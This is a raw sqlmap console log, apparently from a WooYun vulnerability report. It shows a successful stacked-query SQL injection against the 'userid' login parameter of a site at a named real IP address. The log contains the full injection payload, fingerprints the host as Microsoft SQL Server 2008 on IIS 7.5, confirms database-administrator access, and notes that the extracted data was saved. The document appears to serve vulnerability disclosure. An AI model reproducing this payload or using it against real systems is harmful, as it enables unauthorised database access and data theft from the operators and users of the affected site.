 sqlmap
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:48:36
[21:48:36] [INFO] parsing HTTP request from '4.txt'
[21:48:36] [INFO] testing connection to the target URL
[21:48:37] [INFO] heuristics detected web page charset 'GB2312'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userid=admin';WAITFOR DELAY '0:0:30'--&pwd=admin
---
[21:48:40] [INFO] testing Microsoft SQL Server
[21:48:40] [INFO] confirming Microsoft SQL Server
[21:48:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[21:48:40] [INFO] testing if current user is DBA
current user is DBA:    True
[21:49:13] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\220.176.195.172'
[*] shutting down at 21:49:13
www.wooyun.org
C:\Python27\sqlmap>